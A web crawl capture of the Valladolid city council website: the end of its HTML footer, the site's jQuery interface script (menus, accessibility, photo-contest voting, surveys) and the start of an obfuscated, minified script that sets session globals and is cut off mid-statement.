	<div class="cmMenuDefault cmMenuHorizontal"><div class="cmMenuTitle sr-only">avaHeaderSocial</div><ul class="cmMenuLevel1 numElements3"><li class="cmMenuItem1 odd"><a href="https://www.youtube.com/user/ValladolidAyto" target="_blank" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon fa fa-youtube-play"></span><span class="cmMenuTitleText">Youtube</span></span><span class="sr-only"> Link to external application.</span></a></li>
<li class="cmMenuItem2 even"><a href="https://twitter.com/AyuntamientoVLL" target="_blank" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon fa fa-twitter"></span><span class="cmMenuTitleText">Twitter</span></span><span class="sr-only"> Link to external application.</span></a></li>
<li class="cmMenuItem3 odd"><a href="http://www.facebook.com/AyuntamientodeValladolid" target="_blank" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon fa fa-facebook-f"></span><span class="cmMenuTitleText">Facebook</span></span><span class="sr-only"> Link to external application.</span></a></li>
</ul>
</div>


</div>
</div></div><div class="row proxia-row"><div class="col-xs-12 proxia-column" data-userarea="true">




<div class="cmMenuBox va-menuLegal menu-va-footerLegal">
	<div class="cmMenuDefault cmMenuHorizontal"><div class="cmMenuTitle sr-only">Menú Legal Footer</div><ul class="cmMenuLevel1 numElements4"><li class="cmMenuItem1 odd"><a href="/en/accesibilidad" class="cmMenuLink"><span class="cmMenuTitle">Accesibilidad</span></a></li>
<li class="cmMenuItem2 even"><a href="/en/site-map" class="cmMenuLink"><span class="cmMenuTitle">Mapa web</span></a></li>
<li class="cmMenuItem3 odd"><a href="/en/aviso-legal" class="cmMenuLink"><span class="cmMenuTitle">Condiciones legales</span></a></li>
<li class="cmMenuItem4 even"><a href="/en/cookie-policy" class="cmMenuLink"><span class="cmMenuTitle">Política de cookies</span></a></li>
</ul>
</div>


</div>
</div></div></div></div><div class="row proxia-row empty-area"><div class="col-xs-12 proxia-column empty-area" data-userarea="true">



<div class="authInternalOptions clearfix">
	<noscript>
		<iframe title="Proxia iframe" src="/valladolid-client/cm/valladolid/DVCmAuthentication.1.1.tkContent.348488/tkAuthenticationName"></iframe>
	</noscript>
</div>
</div></div></div></div></div></div></footer></div></div>

	























<script type="text/javascript">
    var fontCheck = document.createElement('p');
    fontCheck.style.height= '1rem';
    document.body.appendChild(fontCheck);

    var px = fontCheck.offsetHeight;
    document.body.removeChild(fontCheck);

    if(px > 16) document.body.classList.add("browser-font-large");
    if(px < 16) document.body.classList.add("browser-font-small");
</script>



</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.valladolid.es/valladolid-client/javaScript/initAva.js?nc=1769554800000
body_size: 5749
content:
/*!
 * Este archivo es especfico de la Web del Ayuntamiento de Valladolid.
 * Lleva las acciones necesarias que se han de ejecutar
 * cuando esta cargado el dom y cuando est cargada la pgina.
 *
 * @author Divisa Informtica y Telecomunicaciones S.A.
 * @since Proxia Portal Server 6.3
 * @copy  2011
 */


/**********RESTYLING 2019**********/

/**
 * Despliega los temas en resoluciones bajas de pantalla.
 */
function desplegarMenuTemas() {
    $('.va-menu-oculto-temas').toggleClass('girar-btn');
}

/**
 * Despliega las opciones del menu del rccava en resoluciones bajas de pantalla.
 */
function desplegarMenuRccava() {
    $('.menu-va-rccava').toggleClass('girar-btn');
}

/**
 * Limpiamos la lista de ficheros disponibles para que no aparezcan los del contenido padre al editar un contenido.
 */
function beforeEnterWizardMode() {
    $('#cmContentResourcesList').empty();
}

function getSearchParams(k){
    var p={};
    location.search.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(s,k,v){p[k]=v})
    return k?p[k]:p;
}

/**
 * Igual a la función initJumpToContent para páginas especificas de este proyecto
 */
 function customInitJumpToContent() {
    // Comprobamos que no se haya ejecutado ya la del core
    if($('#bodyContentDivContainer,#cmAdvancedSearchBox,#cmSiteMap,#cmContactForm').length == 0){
        // Componentes considerados contenido de la web, susceptibles de saltar a ellos mediante el enlace accesible que salta al contenido
        var selectors = ['.va-mainRotativo', '.bibliotecas-area-top', '.va-cabecera-temas'];

        for(var s = 0; s < selectors.length; s++) {
            var $content = $(selectors[s]);
            var id = 'contentId-' + selectors[s].split('.').join("");
            if($content.length > 0) {
                if(typeof(jumpToContentTitle) == 'string' && typeof(jumpToContent) == 'string') {
                    if($content.attr('id') === undefined) $content.attr('id',id);
                    var $jumpToContent = $("p.jump-to-content");
                    if($jumpToContent.length == 0) {
                        $jumpToContent = $('<p class="jump-to-content"><a href="#'+id+'" accesskey="s" class="sr-only sr-only-focusable"></a></p>');
                        $("a", $jumpToContent).attr("title", jumpToContentTitle).html(jumpToContent);
                        if($("body > h1").length > 0) {
                            $("body > h1").after($jumpToContent);
                        } else {
                            $("body").prepend($jumpToContent);
                        }
                    }
                }
                break;
            }
        }
    }
}

/* Personalizamos la función de inicio de menús */
function initMainMenu(scene) {
    if(scene == lastScene) return;
    // Controlamos si estamos en la web de participa
    var $participaWeb = $("body.participa");
	var $mainMenu = $("div.mainMenu:first");

	if($mainMenu.length == 0) {
		$mainMenu = $("div.headerMenu:first");
	}
	if($mainMenu.length > 0) {
        if($('body.valladolid.mainContainer').length > 0){
            $mainMenu.removeClass('subheader-fixed');
        }
		// Función que proporciona el mecanismo necesario para desarrollar menús para páginas OnePage
		// con el uso de anclas de tipo #![ID] en los enlaces de los menús.
		initScrollLink($('a[href*="#!"]', $mainMenu), $("div.subheader-fixed"));

		// Para que el menú superior sea accesible y se pueda manejar con el teclado.
		// Entendemos que es un dropdown si tiene subelementos ocultos
		$mainMenu.each(function() {
			if($(".hasSubelements > div > ul:hidden", $(this)).length > 0) {
				$(this).accesibleMenu();
			}
		});

		var $holder = $(".holder", $mainMenu);
		if($holder.length == 0) {
			$holder = $(' \
				<button type="button" class="holder"> \
					<span class="sr-only">Toggle navigation</span> \
					<span class="icon-bar"></span> \
					<span class="icon-bar"></span> \
					<span class="icon-bar"></span> \
				</button> \
			');

			$mainMenu.prepend($holder);
		}

		if(scene <= 0 && $participaWeb || scene <= 1 && $participaWeb.length == 0) {
			$holder.unbind().bind("click", function() {
				if($mainMenu.hasClass("menuOpen")) {
					$mainMenu.removeClass("menuOpen");
					$mainMenu.find(".mainMenuContainer").removeAttr("style");
				} else {
					$mainMenu.addClass("menuOpen");
					var _height = $(window).height();
					var $fixedItems = $("div.subheader-fixed,div.menuTop");
					if($fixedItems.length > 0) {
						$fixedItems.each(function() {
							_height -= $(this).outerHeight();
						});
					}
					ul = $mainMenu.find(".mainMenuContainer");
					_left = ul.offset().left;
					ul.css({left: -_left,height: _height,width:$(document.body).width()});
				}
			});
		} else {
			$holder.unbind();
			$mainMenu.removeClass("menuOpen")
				.find(".mainMenuContainer")
				.removeAttr("style");
			$(".holder", $mainMenu).remove();
		}
	}
}

// Cambiamos las opciones por defecto del video principal de la HOME
function customVideo() {
    var $mainVideo = $(".va-mainVideo video");
    if ($mainVideo.length > 0) {
        $mainVideo.each((i, element) => {
            var promise = element.play();
            if (promise !== undefined) {
                promise.catch(error => {
                    $(element)
                        .prop("muted", true)
                        .attr("playsinline", true)
                        .attr("loop", "loop")
                        .prop("preload", true)
                        .removeClass("cmTooltip")
                        .tooltip('destroy')
                        .removeAttr("title")
                        .removeAttr("data-original-title");
                }).then(() => {
                    $(element)
                        .prop("muted", true)
                        .attr("autoplay", "autoplay")
                        .attr("playsinline", true)
                        .attr("loop", "loop")
                        .prop("preload", true)
                        .prop("controls", false)
                        .removeClass("cmTooltip")
                        .tooltip('destroy')
                        .removeAttr("title")
                        .removeAttr("data-original-title");
                });
            }
        });
    }
}

function customAfterResponsiveReady(scene) {
    initMainMenu(scene);
}

function onSubmitFilter() {
    var $inputs = $('.office-presential .cmSearchField > *');
    if($inputs.length > 0){
        $inputs.each(function( i, elem ) {
            $(elem).on("change", function() {
              $(".office-presential form").trigger("submit");
            });
        });
    }
}

// Evento ready
$(document).ready(function() {
    customInitJumpToContent();
    customVideo();
    onSubmitFilter();

    // Introducimos un aviso a screen readers en aquellos enlaces que no los tengan
    var $links = $("a[target='_blank']");
    if($links.length > 0){
        var $alertLinks = $links.not(':has(".sr-only,.cmMenuPopupImage,.cmPopupText")');
        $alertLinks.each(function() {
            $(this).append("<span class='sr-only'>"+externalLink+"</span>");
        });
    }

    if($('.content-mercados').length > 0){
        $('#cmRelatedContents').text(mercadosRelatedContents);
    }

    /**********RESTYLING 2019**********/
    //Menú desplebgable Web Alcalde
    $(".buttonDesplegable").click(function() {
        $(".desplegableAlcalde ul li").toggle();
        $(".desplegableAlcalde input").toggleClass('girarDesplegable');
    });

    $('.buttonFormAdopt','.modelFichaAnimalEnAdopcion.templateHtmlDetail').click(function() {
        $('.modelFichaAnimalEnAdopcion.templateHtmlDetail').toggleClass('formShown');
    });
    
    //Boton Formulario Adopcion 
    if($('.buttonFormAdopt').length > 0){
        $('.buttonFormAdopt').click(function(event) {
            if($('.modelFichaAnimalEnAdopcion.templateHtmlDetail').hasClass('formShown')){
                var hScroll;
                if($('body').hasClass('page-top')){
                    hScroll = 150;
                }else{
                    hScroll = 75;
                }
                $('html, body').animate({
                    scrollTop: $(".adopta-form").offset().top - hScroll
                }, 1500);
            }
        });
    }
    
    //Añadimos title a los contenidos
    var $secciones = ".va-masConsultado ul.cmContentList > li," +
                     ".mainContainer .va-interes ul.cmContentList > li," + 
                     ".mainContainer .va-lastNews ul.cmContentList > li," +
                     ".mainContainer .va-mainDestacados ul.cmContentList > li";
    $($secciones).each(function() {
        var $links = $(this).find('.cmContentLink');
        $links.each(function() {
            var el = $(this);
            el.attr('title',el.text());
        });
    });
    
    //Añadimos class cuando la informacion del titular sobrepasa la altura
    var titularOrgano = $('#titularText');
    if(titularOrgano.height() > 230){
        titularOrgano.parent().addClass('titular-cap');
    }

    //Añadimos id del animal en oculto
    var idAnimal = $('#principal\\.idAnimal');
    if(idAnimal.length > 0) idAnimal.val(_idContent);

    /** S2City ver más, en detalles **/
    $('a','.listado-detalles .detalle').click(function() {
       $(this).closest('.detalle').toggleClass('shown');
    });

    // Si no soportamos object-fit añadimos un polyfill para que lo haga bien...
    if ( ! Modernizr.objectfit) {
        if($("body").hasClass("mainContainer") ) {
            var $images = $('img', '.va-mainDestacados');
            var $lastNews = $('img', '.va-lastNews');
            var $video = $('img', '.va-semanaVideoArea .video-link');

            $images.css('fontFamily', "'object-fit:cover'");
            objectFitImages($images);

            $lastNews.css('fontFamily', "'object-fit:cover'");
            objectFitImages($lastNews);

            $video.css('fontFamily', "'object-fit:cover'");
            objectFitImages($video);
        } else if($('.audioteca-declaracion').length > 0) {
            var $images = $('img', '.audioteca-declaracion');
            $images.css('fontFamily', "'object-fit:cover'");
            objectFitImages($images);
        }
        if($('body').hasClass('participa')) {
            var $destacados = $('img','.participacion-interesa,.programas');
            $destacados.css('fontFamily', "'object-fit:cover'");
            objectFitImages($destacados);
        }

    }

    // Hay que cambiar los min por max...
    $('#S_ENDS_min','body.participa').each(function() {
       $(this).attr('name','S_ENDS_max');
    });
    $('#S_ENDS_min','body.participa.embeddedSearcher').each(function() {
        var parameter = getSearchParams('S_ENDS_max');
        if(parameter) {
            $(this).val(unescape(parameter));
        }
    });

    $('.cmSearchField select option[value=""]','body.participa').text(selectAll);

    
    /**********FIN RESTYLING**********/

    // Añadimos boton para desplegar bienes
    if ($("body").hasClass("content-bienes")) {
        var $bienes = $("#cmBodyContentChildrens ul.cmCategorizer > li.cmCategorizer");
        $bienes.each(function(index) {
            var collapsed = 'false';
            var cssCollapse = 'collapse';
            if(index == 0){ collapsed = 'true'; cssCollapse = 'collapse in';}
            
            $(this).find('.cmCategorizerName').append("<button class='showMoreButton' type='button' data-toggle='collapse' data-target='#collapse-bien-"+index+"' aria-expanded='"+collapsed+"' aria-controls='collapse-bien-"+index+"'><span class='sr-only'>Desplegar documentos</span></button>");;
            $(this).find('>ul').attr('id', "collapse-bien-"+index).addClass(cssCollapse);
        });
    }

    // Apao para colocar bien el men superior en IE 7...
    if ($.browser.msie) {
        if ($.browser.version == 7) {
            var itemMenu = $(".avaBodyContent .avaMenuCabeceraContainer ul li");
            if (itemMenu.hasClass("avaMenuCabeceraActive")) {
                if ($(".avaMenuCabeceraActive").find("ul.avaSubmenuCabecera").size() > 0)
                    $("div.avaMenuCabeceraContainer").css({
                        'margin-bottom': '7em'
                    });
            }
            if (itemMenu.hasClass("avaMenuCabeceraActual")) {
                $("div.avaMenuCabeceraContainer").css({
                    'margin-bottom': '0'
                });
            }
        }
    }

    // Para mantener la pestaña activa en la navegación de tabas
    if($('div.activity-tabs').length > 0 ) {
        if (location.hash) {
            $("div.activity-tabs a[href='" + location.hash + "']").tab("show");
        }
        $(document.body).on("click", "div.activity-tabs a[data-toggle='tab']", function(event) {
            location.hash = this.getAttribute("href");
        });
        $('div.activity-tabs a.olapLink').each(function(){
            $(this).prop('href',$(this).prop('href')+'#olap');
        })
    }

    var _listPhotoContest = $("div.listPhotoContest");
    if (_listPhotoContest.size() > 0) {
        loadScript({
            url: _rootWeb + '/javaScript/jquery.rotate.js'
        });
        var _photoContestLoader = $('<div class="photoContestLoader"></div>').css('display', 'block');
        _listPhotoContest.append(_photoContestLoader);
        var _ulPhotoContest = $("ul", _listPhotoContest)
        var _liPhotoContest = $("li", _ulPhotoContest);
        var _lengthPhotoContest = _liPhotoContest.size();

        var _initPhotoContest = Math.floor(Math.random() * (_lengthPhotoContest));

        if (_initPhotoContest != 0) {
            var _finalLis = _ulPhotoContest.find('li:lt(' + _initPhotoContest + ')');
            var _firstLis = _ulPhotoContest.find('li:gt(' + (_initPhotoContest - 1) + ')');
            _ulPhotoContest.empty().append(_firstLis).append(_finalLis).fadeIn(2000);
        } else {
            _ulPhotoContest.fadeIn(2000);
        }
        _photoContestLoader.fadeOut(2000);
    }

    // Controlamos los collapse de los organos de participación para que solo salgan si tienen que salir los botones
    // queda un poco menos "feo"
    var items = [$('#collapse-we-do'),$('#collapse-composition')];

    for (var i in items) {
        $collapsse = items[i];
        if($collapsse.length>0) {
            var totalHeight = 0;
            $collapsse.children().each(function () {
                totalHeight += $(this).height()
            })
            if (totalHeight <= 120) {
                $('button', $collapsse.parent()).css('display', 'none');
            }
        }
    }


});



/*funcion para votar el concurso de fotografia*/
var isVoteAvaRallyPhotoContest = GetCookie('RallyVote');
if (isVoteAvaRallyPhotoContest != null) {
    $(" \
		<style type=\"text/css\" id=\"stylePhotoContest1\"> \
		.templateHtmlListPhotoContest .photoVotesImg { \
			background-image:url(" + _rootWeb + "/imagenes/ava_buttons/vote_off.png);\
		} \
		.templateHtmlListPhotoContest .photoVotesContainer a{\
			color:#333;\
			cursor:default;\
		}\
		.templateHtmlListPhotoContest .photoVotesTitle{\
			display:none;\
		}\
		.templateHtmlListPhotoContest .photoVotesTitleOff{\
			display:inline-block;\
		}\
		</style> \
	").appendTo("head");
}

$(" \
	<style type=\"text/css\" id=\"stylePhotoContest2\"> \
	div.listPhotoContest ul.cmContentList,\
	div.listPhotoContest ul.cmContentMultipleList{\
		display:none;\
	}\
	.templateHtmlListPhotoContest .photoTitle{\
		text-overflow: ellipsis;\
	}\
	</style> \
").appendTo("head");

function voteToPhotography(baseUrl, idContent, alias) {

    if (isVoteAvaRallyPhotoContest != null) {
        alert(votePhotoContestDone);
    } else {
        isVoteAvaRallyPhotoContest = true;
        var _listPhotoContest = $("div.listPhotoContest");
        var _thisContainer = _listPhotoContest.find("div.photoVotesContainer_" + idContent);
        var _this = _thisContainer.find("span.photoVotesImg");
        if ($.browser.msie && $.browser.version <= 8) {
            processVotetoPhotography(_listPhotoContest, _thisContainer, _this, baseUrl, idContent, alias)
        } else {
            _this.rotate({
                angle: 0,
                animateTo: 360,
                callback: function() {
                    processVotetoPhotography(_listPhotoContest, _thisContainer, _this, baseUrl, idContent, alias);
                }
            });
        }
    }
    return false;
}


function processVotetoPhotography(_listPhotoContest, _thisContainer, _this, baseUrl, idContent, alias) {
    _this.css('display', 'none');
    _thisContainer.find("span.photoVotesImgDone").css('display', 'inline-block');
    _listPhotoContest.find("span.photoVotesImg").css('background-image', 'url(' + _rootWeb + '/imagenes/ava_buttons/vote_off.png)');
    _listPhotoContest.find("div.photoVotesContainer").addClass("photoVotesContainerDisabled");
    _listPhotoContest.find("span.photoVotesTitle").html("Ya ha votado");

    var url = baseUrl + "/tkReload";

    var parameters = "actionCode=addVoteToPhotography";
    parameters += "&idContent=" + idContent;
    parameters += "&alias=" + alias;

    $.ajax({
        url: url,
        type: "GET",
        data: parameters,
        success: function(msg) {
            //isVoteAvaRallyPhotoContest = GetCookie('RallyVote');
            alert(votePhotoContestSuccesful);
        },
        error: function(msg) {
            alert(votePhotoContestError);
        }
    });
}

function printInscription(id,begins,ends,url,txt) {
    if(moment().isBetween(moment(begins,'DD/MM/YYYY HH:mm'), moment(ends,'DD/MM/YYYY HH:mm'))) {
        if($('#'+id).length > 0) {
            $('#'+id).append('<a target="_blank" href="' + url + '">' + txt + '</a>');
        } else {
            document.write('<a target="_blank" href="' + url + '">' + txt + '</a>');
        }
    }
}

// Encuestas: Función que muestra los resultados de la encuesta con prettyPhoto una vez hayamos votado
function showSurveyResults(objForm) {
    var _url = $(objForm).attr("action").replace('tkSurveyResults','tkSurveyResultsPopup')+"?"+$(objForm).serialize();
    var _params = '[url="'+_url+'"][type="iframe"][theme="proxiaIframe"][width="650"][height="450"]';
    var _btnSubmit = $(objForm).find("button[type=submit]");
    _btnSubmit.attr("rel","prettyPhoto"+_params);
    _btnSubmit.prettyPhoto();
    _btnSubmit.click();
    restoreCursor();
    return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.valladolid.es/valladolid-client/javaScript/ava-lia.min.js?nc=1769554800000
body_size: 26721
content:
(function(_0x3f5a9b,_0x4a4005){const _0x1c1d76=_0x5100,_0x51dce8=_0x3f5a9b();while(!![]){try{const _0x3aaa1b=-parseInt(_0x1c1d76(0x12b))/(-0xd*0x13+-0x1*0x1077+0x116f)*(parseInt(_0x1c1d76(0x701))/(0x1ad8+-0x473*0x8+0x8c2))+parseInt(_0x1c1d76(0x875))/(0xff5+0x1*-0x2085+0x1093)+parseInt(_0x1c1d76(0x6e3))/(0xbc*-0x10+-0x2205*0x1+-0xf43*-0x3)*(-parseInt(_0x1c1d76(0x8e9))/(0x1478+-0x2*0x5ff+-0x875))+parseInt(_0x1c1d76(0x3b5))/(0x1742+0xad*0x1a+-0x28ce)*(parseInt(_0x1c1d76(0x719))/(0x13fa+-0x685+-0xd6e))+parseInt(_0x1c1d76(0x15d))/(-0x2e*0x8b+-0x1*0x2611+0x3f13)+-parseInt(_0x1c1d76(0x73a))/(-0xd6a+0xa80*0x1+0x2f3)+-parseInt(_0x1c1d76(0x4c7))/(0x3*-0x2ec+-0x17d6+0x20a4)*(-parseInt(_0x1c1d76(0x705))/(-0x7*0x374+-0x8c3+0x20fa));if(_0x3aaa1b===_0x4a4005)break;else _0x51dce8['push'](_0x51dce8['shift']());}catch(_0x408abd){_0x51dce8['push'](_0x51dce8['shift']());}}}(_0x46e2,0x8e1*0x13+0xc4363+-0x5c*0x124a),((()=>{'use strict';const _0x41807e=_0x5100,_0x3697b2={'ckMIm':_0x41807e(0x754),'xPhvz':function(_0x4d980c,_0x217b1a){return _0x4d980c+_0x217b1a;},'moOin':_0x41807e(0x563),'ADgDP':_0x41807e(0x153)+_0x41807e(0x844)+_0x41807e(0x464)+_0x41807e(0x469)+_0x41807e(0x258)+_0x41807e(0x204)+_0x41807e(0x8aa)+_0x41807e(0x447)+_0x41807e(0x4b8)+_0x41807e(0x541)+_0x41807e(0x8b2),'OxVll':_0x41807e(0x1b7)+_0x41807e(0x329),'qtFzq':_0x41807e(0x56f),'OXhCr':_0x41807e(0x803),'YkwOu':function(_0x2635b3,_0xdfe06c){return _0x2635b3!=_0xdfe06c;},'IVmrT':function(_0x28cdb2,_0x3d966e){return _0x28cdb2(_0x3d966e);},'SkUcR':_0x41807e(0x84a),'vgrWJ':function(_0x4b8128,_0x48e539){return _0x4b8128(_0x48e539);},'YJcNI':_0x41807e(0x458)+_0x41807e(0x407),'AKFqG':_0x41807e(0x895),'nACye':_0x41807e(0x712),'tDGNe':_0x41807e(0x115),'XzvXs':_0x41807e(0x5fd)+_0x41807e(0x535),'StpoT':_0x41807e(0x847),'srvpv':function(_0x154dc1,_0x18e580){return _0x154dc1(_0x18e580);},'Fsdku':function(_0x4be23a){return _0x4be23a();},'JvpQR':function(_0xb53671,_0x56b332){return _0xb53671(_0x56b332);},'tSZwY':_0x41807e(0x739),'mlIWg':function(_0x1d891a,_0x6cc136){return _0x1d891a(_0x6cc136);},'cxOIU':function(_0x5cfe5b,_0x56a2a9){return _0x5cfe5b(_0x56a2a9);},'AoNsI':_0x41807e(0x2ab),'RUgby':function(_0x325ebb,_0x2cf398,_0x186a9b){return _0x325ebb(_0x2cf398,_0x186a9b);},'MPQFb':_0x41807e(0x725),'szhQM':_0x41807e(0x548),'eYNCZ':function(_0x4440d0,_0x5590d7){return _0x4440d0<_0x5590d7;},'UJMJJ':function(_0x2080fb,_0x1a4425){return _0x2080fb>_0x1a4425;},'xoTFP':function(_0x5df86d,_0x46cd85){return _0x5df86d===_0x46cd85;},'exMha':_0x41807e(0x8ec),'YoNBN':_0x41807e(0x2af),'OTkVL':_0x41807e(0x5a4),'ljbdv':function(_0x5bfa55,_0x2a64a6){return _0x5bfa55+_0x2a64a6;},'njyXI':function(_0x48c95a,_0x25f7ca){return _0x48c95a*_0x25f7ca;},'FnyMl':function(_0x543c17,_0xe4b7b,_0x5c19f8){return _0x543c17(_0xe4b7b,_0x5c19f8);},'pVLsJ':_0x41807e(0x6dd)+_0x41807e(0x5dd),'LDtSq':_0x41807e(0x5c6),'aymLD':function(_0x5e157f){return _0x5e157f();},'hETGI':function(_0x2f5e6c){return _0x2f5e6c();},'XMSsz':function(_0x38b7a4,_0xd4752c){return _0x38b7a4(_0xd4752c);},'MqZSQ':_0x41807e(0x320)+_0x41807e(0x4bf)+_0x41807e(0x619),'kTnsR':_0x41807e(0x8f5),'jRPnr':_0x41807e(0x4b2),'WQHhw':function(_0x1e8ce2){return _0x1e8ce2();},'FzUBY':function(_0x448847){return _0x448847();},'FlTIk':function(_0x1bdbf6,_0x1a484f,_0x205260){return _0x1bdbf6(_0x1a484f,_0x205260);},'oqEOw':function(_0x26b47a,_0x43d16c){return _0x26b47a(_0x43d16c);},'wwAiJ':function(_0x20b64c,_0x4b2494){return _0x20b64c+_0x4b2494;},'goefZ':function(_0x120618,_0x13aa40,_0x85576b){return _0x120618(_0x13aa40,_0x85576b);},'ifZZU':_0x41807e(0x791),'gygFl':_0x41807e(0x454),'teUAK':_0x41807e(0x70f),'EFlyN':_0x41807e(0x21f)+_0x41807e(0x629),'CKOSE':_0x41807e(0x3ae)+'5','PBAlH':function(_0x25ec72){return _0x25ec72();},'pqfxJ':_0x41807e(0x1d3),'aMEvm':function(_0x21870c){return _0x21870c();},'Aobrv':_0x41807e(0x288),'FgHpy':function(_0x1beefe,_0x1f8191){return _0x1beefe(_0x1f8191);},'OfZiI':_0x41807e(0x4c3)+'4','FGZmi':function(_0x1c6250){return _0x1c6250();},'scAsa':function(_0xf20ba3,_0x4cbbf8){return _0xf20ba3<_0x4cbbf8;},'mdWuR':function(_0x251b5a,_0x8a1fe9,_0x1b7252){return _0x251b5a(_0x8a1fe9,_0x1b7252);},'nCufR':function(_0xc02c78,_0x2d1587){return _0xc02c78==_0x2d1587;},'sUgap':function(_0x581400,_0x21b9b8){return _0x581400(_0x21b9b8);},'bOMLb':_0x41807e(0x3da),'ZvsFP':_0x41807e(0x750)+_0x41807e(0x5cd)+_0x41807e(0x6b0)+_0x41807e(0x44b)+_0x41807e(0x8c0)+_0x41807e(0x4dd)+_0x41807e(0x3cf),'vpOvr':function(_0x987c47,_0x81eccc){return _0x987c47===_0x81eccc;},'iyLzC':_0x41807e(0x1b3)+'g','UfZQC':_0x41807e(0x89d),'uefLQ':_0x41807e(0x3b7),'xkKpI':function(_0x6fbac8,_0x4bccc7){return _0x6fbac8(_0x4bccc7);},'HrSrz':_0x41807e(0x15a),'cAUtl':function(_0x8281f7,_0x141751){return _0x8281f7(_0x141751);},'yvLwI':_0x41807e(0x4a3)+_0x41807e(0x27d),'wxZMl':_0x41807e(0x14e)+'ox','hijbU':_0x41807e(0x768)+_0x41807e(0x814),'LzyWD':_0x41807e(0x7be)+_0x41807e(0x172),'QKFdS':function(_0x2bef16,_0x2987ec){return _0x2bef16(_0x2987ec);},'ErPQN':_0x41807e(0x5e9)+_0x41807e(0x46c),'lLHHN':function(_0x5c000c,_0x52beb2){return _0x5c000c(_0x52beb2);},'BEesF':_0x41807e(0x781)+_0x41807e(0x17b),'LNXeu':_0x41807e(0x320)+_0x41807e(0x4bf)+_0x41807e(0x2ec),'sqYBQ':function(_0x566039,_0x1f2d32){return _0x566039(_0x1f2d32);},'XqZpT':_0x41807e(0x309)+_0x41807e(0x17a)+_0x41807e(0x5ed),'CByim':_0x41807e(0x4d9)+'at','jyMOI':_0x41807e(0x831)+_0x41807e(0x1f5),'xhXxF':_0x41807e(0x30d)+'el','CUvDY':_0x41807e(0x831)+_0x41807e(0x489)+'l','UNlOI':function(_0x4ddb4f,_0x348ff8){return _0x4ddb4f(_0x348ff8);},'TxdJa':_0x41807e(0x831)+_0x41807e(0x11a),'CleMW':function(_0x559a6c,_0x4e3b22){return _0x559a6c(_0x4e3b22);},'SHxQW':_0x41807e(0x3f5)+_0x41807e(0x7fe),'mvYHk':_0x41807e(0x8ab),'Ndtnk':_0x41807e(0x4f1),'fQHrQ':_0x41807e(0x512),'qFdZr':_0x41807e(0x8dd)+_0x41807e(0x120)+_0x41807e(0x5da)+_0x41807e(0x53d),'JUlHM':_0x41807e(0x333),'aXMTR':_0x41807e(0x579)+_0x41807e(0x78d)+_0x41807e(0x48a)+_0x41807e(0x7a5)+_0x41807e(0x1eb)+_0x41807e(0x252)+_0x41807e(0x316)+_0x41807e(0x3e0),'pXinT':_0x41807e(0x4aa)+_0x41807e(0x2eb)+_0x41807e(0x505)+'51','olvNW':_0x41807e(0x8bd)+_0x41807e(0x77f)+_0x41807e(0x14a)+'db','NKBCw':_0x41807e(0x642)+_0x41807e(0x720)+'s','JsVFK':_0x41807e(0x33b)+_0x41807e(0x6b9)+_0x41807e(0x6e0),'DwkyU':_0x41807e(0x5ad)+_0x41807e(0x27e)+_0x41807e(0x1ae)+'3e','byghZ':_0x41807e(0x4cd),'HANQW':_0x41807e(0x33b)+_0x41807e(0x345)+_0x41807e(0x784),'hIIvS':_0x41807e(0x143)+_0x41807e(0x11e)+_0x41807e(0x18b)+'9f','DKzRw':_0x41807e(0x137)+'s','CugCz':_0x41807e(0x33b)+_0x41807e(0x1b2)+_0x41807e(0x81b),'sdxkg':_0x41807e(0x263)+_0x41807e(0x289)+_0x41807e(0x69a)+'f1','tAiYz':_0x41807e(0x22f)+_0x41807e(0x347),'woncD':_0x41807e(0x33b)+_0x41807e(0x6b7)+_0x41807e(0x7e1),'SaDXV':_0x41807e(0x801)+_0x41807e(0x75e)+_0x41807e(0x3e8)+'c9','MGLqe':_0x41807e(0x671),'dtZMJ':_0x41807e(0x33b)+_0x41807e(0x41f)+'as','yaHra':_0x41807e(0x31f)+_0x41807e(0x474)+_0x41807e(0x232)+_0x41807e(0x88a)+_0x41807e(0x10b)+_0x41807e(0x342)+_0x41807e(0x22b),'aeDKf':_0x41807e(0x306)};window[_0x41807e(0x88d)+_0x41807e(0x343)]=window[_0x41807e(0x88d)+_0x41807e(0x343)]??_0x3697b2[_0x41807e(0x26e)],window[_0x41807e(0x88d)+_0x41807e(0x26b)+'OR']=window[_0x41807e(0x88d)+_0x41807e(0x26b)+'OR']??_0x3697b2[_0x41807e(0x3d4)],window[_0x41807e(0x31d)+'I']=window[_0x41807e(0x31d)+'I']??_0x3697b2[_0x41807e(0x668)];let _0x3a7fbd=sessionStorage[_0x41807e(0x25a)](_0x3697b2[_0x41807e(0x606)])??'';if(!_0x3a7fbd){const _0x5031f4=Date[_0x41807e(0x259)]()[_0x41807e(0x8c9)](0x859*0x3+0x15fd+0x1772*-0x2);_0x3a7fbd=crypto[_0x41807e(0x69d)]()+'-'+_0x5031f4,sessionStorage[_0x41807e(0x117)](_0x3697b2[_0x41807e(0x606)],_0x3a7fbd);}const 